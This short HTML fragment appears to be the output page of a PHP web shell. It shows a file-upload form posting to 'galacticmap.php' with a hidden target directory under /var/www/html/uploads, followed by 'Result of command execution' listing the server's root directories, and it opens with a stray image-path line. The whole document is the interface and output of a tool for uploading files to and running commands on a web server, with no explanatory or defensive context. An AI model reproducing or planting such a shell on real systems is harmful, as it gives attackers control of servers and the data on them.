 <br>
<div class='navbar-form'><form action='/uploads/galacticmap.php' method='POST'
enctype='multipart/form-data'>
<input type='hidden' name='dir' value='/var/www/html/uploads'/> <input type='file'
name='fileToUpload' id='fileToUpload'>
<br><input type='submit' value='Upload File' name='submit'></div><br><br><b>Result of
command execution: </b><br>bin
<br>boot
<br>dev
<br>etc
<br>home
<br>lib
<br>lib32
<br>lib64
<br>libx32
<br>lost+found
<br>media
<br>mnt
<br>opt
<br>proc
<br>root
<br>run
<br>sbin
<br>snap
<br>srv
<br>sys
<br>tmp
<br>usr